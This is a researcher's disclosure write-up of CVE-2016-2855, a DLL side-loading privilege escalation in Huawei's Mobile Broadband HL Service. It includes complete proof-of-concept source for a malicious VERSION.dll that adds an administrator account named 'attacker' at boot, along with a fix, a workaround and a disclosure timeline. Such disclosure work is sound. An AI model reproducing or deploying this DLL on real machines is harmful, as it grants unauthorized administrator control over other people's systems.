During a recent security audit I discovered a flaw in Huawei’s Mobile Broadband HL Service that is used by their 3G/LTE modems to automatically connect to the cellular network. A local attacker can abuse this issue to gain full SYSTEM level access. It has been reproduced with two fully updated Huawei 3G/LTE modems namely the Huawei E3533 and the Huawei E5373. However, I guess more devices are vulnerable.

Furthermore I also expect quite a large number of systems to be affected as the service itself is installed automatically and Huawei modems are widely adopted. The issue was reported to and verified by Huawei. It affected all tested versions up to the current 22.001.25.00.03 on x86 and x64. The installed release can be checked from within the “Programs and Features” Control Panel. If you want to verify the issue by yourself you can download a vulnerable service version from here. However please be aware that I don’t host this download myself so only install it on your analysis system for testing purposes.
The actual vulnerability is caused by the Windows service “Mobile Broadband HL Service”.

The parent folder of the service’s mbbService.exe application (C:\ProgramData\MobileBrServ) has its filesystem ACLs not properly secured, thus allowing all users to create and append files:


This can be abused by creating a malicious DLL that gets loaded and executed on boot with SYSTEM privileges. This is attack type is called DLL side loading. To do so we don’t even have to use Dynamic-Link Library Redirection as the library VERSION.dll is also searched for within the service installation directory (discovered using Process Monitor):

We simply have to develop a DLL that exports all three required functions as identified by Dependency Walker and drop it into C:\ProgramData\MobileBrServ as VERSION.dll.
I wrote the following library to do the job. It exports the three expected functions (GetFileVersionInfoA, GetFileVersionInfoSizeA, VerQueryValueA) without providing any real functionality. However as soon as it is loaded into a process, the DLLMain entry point function is executed and a new user “attacker” is added to the system.
#include <process.h>
/*
To compile 32bit dll:
cl.exe /D_USRDLL /D_WINDLL version.cpp /link /DLL /OUT:version.dll
*/
/* export all required functions - use Dependency Walker to check what is needed */
extern "C"
{
__declspec(dllexport) int GetFileVersionInfoA();
__declspec(dllexport) int GetFileVersionInfoSizeA();
__declspec(dllexport) int VerQueryValueA();
}
/*
Implement DLLMain with common datatypes so we don't have to include windows.h.
Otherwise this would cause several compile errors because of the already known but reexported functions.
*/
int DllMain(void* hinst, unsigned long* reason, void* reserved) {
system("cmd /c \"echo>%tmp%\\dll_loaded\""); // cmd /c "echo>%tmp%\dll_loaded"
system("net user attacker Batman42 /add");
system("net localgroup Administrators attacker /add");
return 0;
}
/* Implement stubs of our exports */
int GetFileVersionInfoA() {
return 0;
}
int GetFileVersionInfoSizeA() {
return 0;
}
int VerQueryValueA() {
return 0;
}
After compiling it I put it into the mbbService’s parent directory.

As soon as the machine is rebooted the user attacker is added and we gained full access to the machine:
Video
The following video demonstrates the attack.
Suggested solution
The correct solution to prevent this attack is so change the filesystem ACLs so that normal users are prohibited from creating files and directories within the C:\ProgramData\MobileBrServ folder.
Workaround
Until Huawei pushes a fix the filesystem ACLs should be updated manually to prevent normal users to write anything into the service directory (C:\ProgramData\MobileBrServ). This can be automated using icacls.exe.
Disclosure Timeline
- 6.3.2016 @ 10:00: Issue privately reported to Huawei
- 6.3.2016 @ 21:00: CVE number requested
- 7.3.2016 @ 06:00: MITRE assigned CVE-2016-2855
- 14.3.2016 @ 11:00: Huawei verified the issue and is working on a fix
- 9.5.2016 @ 06:00: Huawei informed me that the issue has been fixed in their latest release. However it is up to the carriers to push the fix to the devices.